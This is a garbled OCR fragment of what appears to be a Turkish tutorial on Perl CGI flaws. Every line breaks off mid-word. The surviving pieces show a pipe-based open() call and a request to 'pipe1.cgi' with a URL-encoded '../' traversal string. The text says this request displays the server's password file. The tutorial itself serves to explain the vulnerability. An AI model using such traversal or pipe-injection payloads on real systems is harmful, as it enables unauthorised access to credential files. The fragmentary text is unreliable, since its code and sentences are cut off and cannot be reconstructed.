
fakat
open(FILE, "/bin/l
Tek bir boru
eklemek
|
ope
Bu gerçekten yola çıkarak 
varlığının test edilmemiş o
çalıştırmamızı sağlayan ama 
pipe1.cgi?
filename=..%2F..%2F..%2
şifre dosyasının içerisini gös
Dosyanın varlığını test etm